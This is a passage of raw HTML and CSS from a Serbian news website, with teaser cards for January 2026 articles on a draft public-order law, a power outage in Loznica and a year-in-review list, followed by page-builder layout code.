        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Iako je u samom nazivu funkcije Zorana Pašalića sintagma „zaštitnik građana“, stručnjaci ocenjuju da se ovim nacrtom izmena i dopuna Zakona o javnom redu i miru Pašalić stavio u ulogu „zaštitnika vlasti“, odnosno „izvođača radova autoritarnog režima u Srbiji i ispunjenju autoritarnih fantazija istog“ kako ocenjuje pravnik Milan Vujić za N1.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">

Ja ću zaista istaći da smo i pred ovim izazovom kao država postupili organizovano I spremno. u najkraćem mogućem roku smo obezbedili da sistem...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/zoomer-tekstovi-godine-2/"  rel="bookmark" class="td-image-wrap " title="ZOOMER tekstovi godine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/TEKSTOVI-GODINE-WP-Cover-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/zoomer-tekstovi-godine-2/"  rel="bookmark" title="ZOOMER tekstovi godine">ZOOMER tekstovi godine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T18:25:49+01:00" >9. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Naša redakcija je tokom 2025. godine pratila događaje koji su obeležili društvenu i političku stvarnost u kojoj živimo. Od prvih dana protesta, preko slučajeva...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_219 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_221 "><div class="td-fix-index"><iframe loading="lazy" width="540" height="305" src="https://f8918689.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_223 "><div class="td-fix-index"><!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="99e8e364-18fa-4908-a3ee-67bf1c2acece"></div>
<!-- End Constant Contact Inline Form Code --></div></div></div></div></div></div><div id="tdi_224" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_225  wpb_row td-pb-row" >
<style scoped>.tdi_225,.tdi_225 .tdc-columns{min-height:0}.tdi_225,.tdi_225 .tdc-columns{display:block}.tdi_225 .tdc-columns{width:100%}@media (min-width:768px){.tdi_225{margin-left:-50px;margin-right:-50px}.tdi_225 .tdc-row-video-background-error,.tdi_225 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_225{margin-left:-40px;margin-right:-40px}.tdi_225 .tdc-row-video-background-error,.tdi_225 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_225{margin-left:-20px;margin-right:-20px}.tdi_225 .tdc-row-video-background-error,.tdi_225 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_225{margin-bottom:0px!important}.tdi_225 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_225{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{margin-bottom:40px!important}}@media (max-width:767px){.tdi_225{margin-bottom:45px!important}}</style><div class="vc_column tdi_227  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_227{vertical-align:baseline}.tdi_227>.wpb_wrapper,.tdi_227>.wpb_wrapper>.tdc-elements{display:block}.tdi_227>.wpb_wrapper>.tdc-elements{width:100%}.tdi_227>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_227>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_229  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_229{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_230" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_231  wpb_row td-pb-row" >
<style scoped>.tdi_231,.tdi_231 .tdc-columns{min-height:0}.tdi_231,.tdi_231 .tdc-columns{display:block}.tdi_231 .tdc-columns{width:100%}@media (min-width:768px){.tdi_231{margin-left:-40px;margin-right:-40px}.tdi_231 .tdc-row-video-background-error,.tdi_231 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_231{margin-left:-30px;margin-right:-30px}.tdi_231 .tdc-row-video-background-error,.tdi_231 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_231{margin-left:-15px;margin-right:-15px}.tdi_231 .tdc-row-video-background-error,.tdi_231 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_231{margin-bottom:-!important;padding-top:60px!important;padding-bottom:80px!important}.tdi_231 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_231{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-bottom:50px!important}}@media (max-width:767px){.tdi_231{margin-bottom:10px!important;padding-top:20px!important}}</style><div class="vc_column tdi_233  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_233{vertical-align:baseline}.tdi_233>.wpb_wrapper,.tdi_233>.wpb_wrapper>.tdc-elements{display:block}.tdi_233>.wpb_wrapper>.tdc-elements{width:100%}.tdi_233>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_233>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_235  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_235{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_235,.tdi_235 .tdc-inner-columns{display:block}.tdi_235 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_235.tdc-row-content-vert-center,.tdi_235.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_235.tdc-row-content-vert-bottom,.tdi_235.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_235.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_235.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_235{margin-top:0px!important;margin-bottom:0px!important;padding-bottom:20px!important}.tdi_235 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_235{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235{margin-bottom:20px!important}}@media (max-width:767px){.tdi_235{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_237  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_237{vertical-align:middle}.tdi_237 .vc_column-inner>.wpb_wrapper,.tdi_237 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_237 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_237{width:50%!important}}@media (max-width:767px){.tdi_237{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_238 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_238"   >
<style>.tdi_238{margin-right:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_238{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_238{margin-right:14px!important}}@media (max-width:767px){.tdi_238{margin-right:15px!important}}</style>
<style>.tdi_238 i{font-size:34px;text-align:center}.tdi_238 i{width:34px;height:34px;line-height:34px}.tdi_238 i,.tdi_238 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_238{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_238 i{font-size:32px;text-align:center}.tdi_238 i{width:32px;height:32px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdi_238 i{font-size:30px;text-align:center}.tdi_238 i{width:30px;height:30px;line-height:30px}}@media (max-width:767px){.tdi_238 i{font-size:33px;text-align:center}.tdi_238 i{width:33px;height:33px;line-height:33px}.tdi_238 i,.tdi_238 .tds-icon-svg-wrap{position:relative;top:1px}}</style>
<style>.tdi_239{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_239:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded00;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_239:before{background:none;color:#eded00}.tdi_239 svg{fill:#eded00}.tdi_239 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_239 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_240 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_240" >
<style>@media (max-width:767px){.tdi_240{margin-top:9px!important}}</style>
<style>.tdi_240{text-align:left!important}.tdi_240 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_240 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_240 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_240 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/zoom/slusaj/">SLUŠAJ</a></p></div></div></div></div><div class="vc_column_inner tdi_242  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_242{vertical-align:middle}.tdi_242 .vc_column-inner>.wpb_wrapper,.tdi_242 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_242 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_242{width:50%!important}}.tdi_242{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_242{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_243 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_243" >
<style>@media (max-width:767px){.tdi_243{margin-top:9px!important}}</style>
<style>.tdi_243{text-align:right!important;margin-left:auto}.tdi_243 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:15px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_243 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_243 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/zoom/slusaj/">slušaj sve </a></p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_244 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_244"   >
<style>@media(min-width:1141px){.tdi_244{display:inline-block!important}}@media (max-width:767px){.tdi_244{display:inline-block!important}}</style>
<style>.tdi_244 i{font-size:15px;text-align:center}.tdi_244 i{width:24px;height:24px;line-height:24px}.tdi_244 i,.tdi_244 .tds-icon-svg-wrap{position:relative;top:1px}@media (max-width:767px){.tdi_244 i{font-size:10px;text-align:center}.tdi_244 i{width:16px;height:16px;line-height:16px}.tdi_244 i,.tdi_244 .tds-icon-svg-wrap{position:relative;top:9px}}</style><a href="https://zoomer.rs/kategorija/zoom/slusaj/"  aria-label="icon">
<style>.tdi_245{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_245:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeee22}.tdi_245 svg{fill:#eeee22}.tdi_245 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-angle-double-right tdi_245 td-fix-index "></i></a></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_246 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_246" >
<style>.tdi_246{margin-bottom:0px!important}</style>
<style>.tdi_246 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_246 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_246 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_246 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_246 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_246 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_246 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_246 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_246 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_246 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_246 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_246 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_246 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_246 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_246 .td_module_flex_1 .td-image-container,.ie11 .tdi_246 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_246 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_246 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_246 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_246 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_246 .td_module_flex_1 .td-video-play-ico{width:100px;height:100px;font-size:100px;top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_246 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_246 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_246 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_246 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_246 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_246 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_246 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Montserrat!important;font-weight:500!important}.tdi_246 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_246 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_246 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#eded00;color:#230e00;font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_246 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#eded2e;color:#230e00;font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_246 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_246 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_246 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_246 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_246 .td_module_flex_1 .td-excerpt{display:none;font-family:M PLUS 1p!important}.tdi_246 .td_module_flex_4 .td-excerpt{display:none;font-family:Montserrat!important}.tdi_246 .td_module_flex_1 .td-author-date{display:inline}.tdi_246 .td_module_flex_4 .td-author-date{display:inline}.tdi_246 .td_module_flex_1 .td-post-author-name{display:none}.tdi_246 .td_module_flex_4 .td-post-author-name{display:none}.tdi_246 .td_module_flex_1 .td-post-date,.tdi_246 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_246 .td_module_flex_4 .td-post-date,.tdi_246 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_246 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_246 .td_module_flex_1 .td-icon-star,.tdi_246 .td_module_flex_1 .td-icon-star-empty,.tdi_246 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_246 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_246 .td_module_flex_4 .td-icon-star,.tdi_246 .td_module_flex_4 .td-icon-star-empty,.tdi_246 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_246 .td_module_flex_1 .td-module-comments{display:none}.tdi_246 .td_module_flex_4 .td-module-comments{display:none}.tdi_246 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,#15202b 22%,rgba(21,32,43,0.25));background:linear-gradient(0deg,#15202b,#15202b 22%,rgba(21,32,43,0.25))}.tdi_246 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_246 .td_module_flex_1:hover .td-module-title a{color:#eded2e!important}.tdi_246 .td_module_flex_4 .td-module-title a{color:#ffffff}.tdi_246 .td_module_flex_4:hover .td-module-title a{color:#eded2e!important}.tdi_246 .td_module_flex_1 .td-post-category:hover{background-color:#eded2e!important}.tdi_246 .td_module_flex_4 .td-post-category:hover{background-color:#eded2e!important}.tdi_246 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_246 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_246 .td-block-title a,.tdi_246 .td-block-title span{font-family:Montserrat!important}.tdi_246 .td-subcat-list a,.tdi_246 .td-subcat-dropdown span,.tdi_246 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_246 .td_module_flex_1 .td-editor-date,.tdi_246 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_246 .td_module_flex_1 .td-editor-date .entry-date,.tdi_246 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_246 .td_module_flex_4 .td-editor-date,.tdi_246 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_246 .td_module_flex_4 .td-editor-date .entry-date,.tdi_246 .td_module_flex_4 .td-module-comments a{font-family:Montserrat!important;font-weight:700!important}.tdi_246 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_246 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_246 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_246 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_246 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_246 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_246 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_246 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_246 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_246 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_246 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_246 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_246 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_246 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_246 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_246 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_246 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_246 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_246 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_246 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_246 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_246 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_246 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_246 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_246 .td_module_flex_1 .td-editor-date,.tdi_246 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_246 .td_module_flex_1 .td-editor-date .entry-date,.tdi_246 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_246 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_246 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_246 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_246 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_246 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_246 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_246 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}.tdi_246 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_246 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_246 = new tdBlock();
block_tdi_246.id = "tdi_246";
block_tdi_246.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"45","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"394","f_title2_font_family":"394","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#ffffff","title_txt2":"#ffffff","title_txt_hover":"#eded2e","title_txt_hover2":"#eded2e","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"394","f_cat2_font_family":"394","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg":"#eded00","cat_bg2":"#eded2e","cat_bg_hover":"#eded2e","cat_bg_hover2":"#eded2e","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"394","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","video_icon1":"100","video_icon_pos1":"","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_ex1_font_family":"857","f_ex2_font_family":"394","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_n